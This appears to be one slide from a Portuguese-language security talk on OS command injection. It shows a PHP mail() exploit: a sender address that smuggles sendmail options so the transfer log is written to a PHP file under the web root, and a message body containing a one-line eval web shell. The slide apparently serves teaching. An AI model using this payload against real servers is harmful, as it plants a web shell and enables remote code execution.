 OS Command Injection
$email_from = '"attacker" -oQ/tmp/
-X/var/www/cache/phpcode.php some"@email.com';
$msg_body = "<?php @eval($_GET[‘x’]); ?>";
Vai escrever o transfer log (-X) para
/var/www/cache/phpcode.php
18
 